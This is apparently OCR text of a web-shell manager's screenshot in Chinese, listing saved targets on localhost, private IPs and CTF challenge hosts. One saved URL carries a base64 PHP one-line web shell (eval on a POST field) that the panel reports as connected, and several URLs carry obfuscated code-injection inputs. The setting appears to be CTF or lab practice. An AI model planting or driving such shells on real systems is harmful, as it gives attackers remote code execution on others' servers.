 数据管理 (8)
URL地址
更新时间
http://localhost:8090/?Ginkgo=ZXZhbCgkX1BPU1Rbd2hvYW1pXSk7
23:27:04
2021/11/26 23:27:04
http://localhost:18082/index.php
21:56:45
2021/11/26 23:00:59
http://4526e193-d60a-4a03-b3eb-65f8c00213d0.node4.buuoj.cn:81/?code=(~%9E
16:54:29
2021/11/26 16:54:29
http://10.144.51.96/shell.php
12:15:09
2021/11/14 12:16:57
http://bffa2db7-ed88-457a-af52-15c25b7a06ba.node4.buuoj.cn:81//?code=(~%9E
15:51:47
2021/11/07 15:51:47
http://8f42a5c1-e973-43ee-8d00-ca1a146e29e9.node4.buuoj.cn:81/?code=(~%9E
15:43:04
2021/11/07 15:43:04
http://8f42a5c1-e973-43ee-8d00-ca1a146e29e9.node4.buuoj.cn:81/?code=(~%9E
15:19:19
2021/11/07 15:19:19
http://192.168.0.134:8080/phpinfo.php
13:26:25
2021/11/05 12:00:23
编辑数据（http://localhost:8090/?Ginkgo=ZXZhbCgkX1BPU1Rbd2hvYW1pXSk7 ）
保存 清空 测试连接
基础配置
URL地址 * http://localhost:8090/?Ginkgo=ZXZhbCgkX1BPU1Rbd2hvYW1pXSk7
连接密码 * whoami
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 8
成功
连接成功!